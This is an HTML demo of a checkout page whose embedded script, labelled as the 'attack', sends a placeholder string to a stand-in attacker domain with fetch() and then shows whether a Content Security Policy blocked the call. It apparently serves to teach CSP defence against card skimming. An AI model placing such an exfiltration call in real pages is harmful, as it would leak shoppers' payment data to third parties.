
<file: checkout.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Secure Checkout Demo</title>
    <style>
        body { font-family: sans-serif; padding: 50px; background: #f4f4f4; }
        .checkout-box { background: white; padding: 20px; border-radius: 8px; max-width: 400px; margin: auto; box-shadow: 0 2px 10px rgba(0,0,0,0.1); }
        input { width: 100%; padding: 10px; margin: 10px 0; border: 1px solid #ccc; }
        button { width: 100%; padding: 10px; background: #2ecc71; border: none; color: white; cursor: pointer; }
        #status-monitor { margin-top: 20px; padding: 10px; border-radius: 4px; font-weight: bold; }
        .blocked { background: #e74c3c; color: white; }
        .vulnerable { background: #f1c40f; color: black; }
    </style>
</head>
<body>

    <div class="checkout-box">
        <h2>Checkout</h2>
        <input type="text" id="cc-name" placeholder="Name on Card">
        <input type="text" id="cc-number" placeholder="1234 5678 9101 1121">
        <button onclick="alert('Order Placed!')">Pay Now</button>

        <div id="status-monitor">Checking Protection Status...</div>
    </div>

    <script id="malicious-script">
        const monitor = document.getElementById('status-monitor');
        
        // This function represents the "Attack"
        function exfiltrateData() {
            const secretData = "CC_DATA_STOLEN";
            // In a real attack, this would be a hidden fetch to a hacker's domain
            fetch('https://evil-hacker.andywright.us/steal?data=' + secretData)
                .then(() => {
                    monitor.innerHTML = "⚠️ ATTACK SUCCESSFUL: Data sent to evil-hacker-domain.com";
                    monitor.className = "vulnerable";
                })
                .catch(err => {
                    monitor.innerHTML = "✅ ATTACK BLOCKED: CSP prevented connection to unauthorized domain.";
                    monitor.className = "blocked";
                });
        }

        // Run the "attack"
        exfiltrateData();
    </script>

</body>
</html>
</file>
